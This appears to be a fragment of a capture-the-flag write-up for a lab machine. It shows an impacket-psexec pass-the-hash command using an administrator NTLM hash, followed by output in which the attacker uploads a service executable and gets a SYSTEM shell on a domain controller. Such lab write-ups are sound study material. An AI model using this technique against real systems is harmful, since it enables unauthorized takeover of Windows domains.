 → intelligence impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:9075113fe16cf74f7c0f9b27e882dad3 administrator@10.10.10.248
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.248.....
[*] Found writable share ADMIN$
[*] Uploading file gTtcwStk.exe
[*] Opening SVCManager on 10.10.10.248.....
[*] Creating service VEyz on 10.10.10.248.....
[*] Starting service VEyz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc
C:\Windows\system32>
先知社区